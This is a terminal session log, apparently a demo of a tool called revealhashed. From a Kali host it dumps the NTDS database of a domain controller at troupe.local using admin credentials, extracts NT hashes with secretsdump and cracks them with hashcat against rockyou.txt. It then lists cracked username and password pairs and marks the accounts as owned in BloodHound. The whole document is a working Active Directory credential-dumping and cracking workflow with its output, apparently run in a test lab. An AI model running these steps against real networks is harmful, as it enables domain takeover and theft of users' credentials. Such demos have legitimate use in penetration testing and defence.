 root@kali~/root/Downloads# revealhashed dump 'troupe.local/emreda:Aa123456@192.168.2.31' -w rockyou.txt \
-bh --dburi bolt://localhost:7687 --dbuser neo4j --dbpassword 1234 -csv
revealhashed v0.2.1
[+] Starting NTDS dump with ntdsutil at 14:31:54 12.07.2025
[+] Connected to 192.168.2.31 as troupe.local\emreda (admin)
[+] Dumping ntds with ntdsutil.exe to C:\Windows\Temp\tpoKdoHx
[+] NTDS successfuly dumped!
[+] Copying NTDS dump to /root/.revealhashed/rh_1207_143154/ntdsutil
[+] NTDS dump copied to /root/.revealhashed/rh_1207_143154/ntdsutil
[+] Deleted C:\Windows\Temp\tpoKdoHx dump directory on the ADMIN$ share
[+] NTDS successfully dumped at 14:32:11 12.07.2025
[+] Running secretsdump on NTDS files
[+] secretsdump output saved to /root/.revealhashed/rh_1207_143154/dump.ntds
[+] Extracting unique NT hashes from: /root/.revealhashed/rh_1207_143154/individual.ntds
[+] Starting hashcat session at 14:32:15 12.07.2025
1674049edd3d39cead200b0fee90982a:knight
3c7408268811f6310eca314943a94564:rocket
31d6cfe0d16ae931b73c59d7e0c089c0:
bc89cfa104790d312e2542eea4207aee:tulip
7c53cfa5ea7d0f9b3b968aa0fb51a3f5:testing
a9090a292c94f91aba40e4f47790bac3:razor
7b357db710907a0ab26b51be1da0b4a9:razorblade
ef8d80b784540a0ec71a1fc853985619:asd
47bf8039a8506cd67c524a03ff84ba4e:Aa123456
67587a19e4c2b479f1fa85b95b544229:Bb123456
2ef7256e0f88f6653220c88801bdcbb5:chucky145
[+] Ended hashcat session at 14:32:34 12.07.2025
[+] Revealed credentials:
DefaultAccount <no password> <disabled>
Guest <no password> <disabled>
troupe.local\1_nopassword <no password>
troupe.local\2_nopassword_disable <no password> <disabled>
troupe.local\abuzer.komurcu <no password> <disabled>
troupe.local\erdal.komurcu <no password> <disabled>
troupe.local\longnametestA1B2C3D4 <no password> <disabled>
daadd Aa123456
emretest Aa123456
troupe.local\emreda Aa123456
dummy asd
bbtest Bb123456
troupe.local\3_password_disabled chucky145 <disabled>
emreea knight
troupe.local\selahattinozdemir razor
troupe.local\azerbulbul razorblade <disabled>
troupe.local\hakantasiyan razorblade
troupe.local\muslumgurses razorblade <disabled>
troupe.local\ersoy.ulubey rocket <disabled>
gpptest testing
troupe.local\devrancaglar tulip <disabled>
[+] Output saved to /root/.revealhashed/rh_1207_143154/revealhashed.txt
[+] Output saved to /root/.revealhashed/rh_1207_143154/revealhashed.csv
[+] Connected to BloodHound Neo4j database at bolt://localhost:7687 as neo4j
[+] Marked DAADD@TROUPE.LOCAL as owned in BloodHound
[+] Marked EMRETEST@TROUPE.LOCAL as owned in BloodHound
[+] Marked EMREDA@TROUPE.LOCAL as owned in BloodHound
[+] Marked DUMMY@TROUPE.LOCAL as owned in BloodHound
[+] Marked BBTEST@TROUPE.LOCAL as owned in BloodHound
[+] Marked 3_PASSWORD_DISABLED@TROUPE.LOCAL as owned in BloodHound
[+] Marked EMREEA@TROUPE.LOCAL as owned in BloodHound
[+] Marked SELAHATTINOZDEMIR@TROUPE.LOCAL as owned in BloodHound
[+] Marked AZERBULBUL@TROUPE.LOCAL as owned in BloodHound
[+] Marked HAKANTASIYAN@TROUPE.LOCAL as owned in BloodHound
[+] Marked MUSLUMGURSES@TROUPE.LOCAL as owned in BloodHound
[+] Marked ERSOY.ULUBEY@TROUPE.LOCAL as owned in BloodHound
[+] Marked GPPTEST@TROUPE.LOCAL as owned in BloodHound
[+] Marked DEVRANCAGLAR@TROUPE.LOCAL as owned in BloodHound
root@kali~/root/Downloads#